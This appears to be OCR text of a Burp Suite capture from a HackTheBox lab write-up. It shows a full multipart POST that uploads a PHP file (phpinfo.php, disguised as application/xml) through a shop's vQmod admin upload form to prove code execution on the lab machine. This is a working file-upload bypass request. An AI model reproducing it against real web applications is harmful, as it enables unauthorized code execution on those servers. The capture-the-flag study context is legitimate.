 Request to http://compromised.htb:80 [10.10.10.207]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: compromised.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------241686663316385763382982226590
8 Content-Length: 520
9 Origin: http://compromised.htb
10 Connection: close
11 Referer: http://compromised.htb/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: language_code=en; cart[uid]=6009ad5a0c3cb; currency_code=USD; LCSESSID=qelkoa05tqq7oe4bg17htb6l84
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------241686663316385763382982226590
16 Content-Disposition: form-data; name="token"
17
18 cba2a5eacb70476cb261d252f227764920e12ed9
19 -----------------------------241686663316385763382982226590
20 Content-Disposition: form-data; name="vqmod"; filename="phpinfo.php"
21 Content-Type: application/xml
22
23 <?php phpinfo(); ?>
24
25 -----------------------------241686663316385763382982226590
26 Content-Disposition: form-data; name="upload"
27
28 Upload
29 -----------------------------241686663316385763382982226590--
30